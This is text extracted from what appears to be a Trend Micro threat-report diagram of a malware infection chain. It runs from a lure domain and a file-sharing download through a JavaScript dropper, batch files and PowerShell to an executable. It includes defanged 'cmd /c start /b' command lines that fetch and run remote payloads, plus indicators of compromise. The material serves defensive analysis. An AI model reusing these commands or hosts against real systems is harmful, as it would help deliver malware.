 cmd /c start /b
hxxps://installationupgrade6[.]com/0ssdt1/index/b1/servername=msi
cmd /c start /b
hxxps://installationupgrade6[.]com/0ssdt1/index/b2/servername=msi
Redirects to
Drops
{..}
JS
zoomofferblackfriday[.]com
4shared[.]com
InstallerV61.js
installationupgrade6[.]com
Downloads and
executes
Downloads and
executes
BAT
b2.bat
BAT
b1.bat
Downloads and
executes
>_
b4.ps1
Downloads and
executes
EXE
c3.exe
©2023 TREND MICRO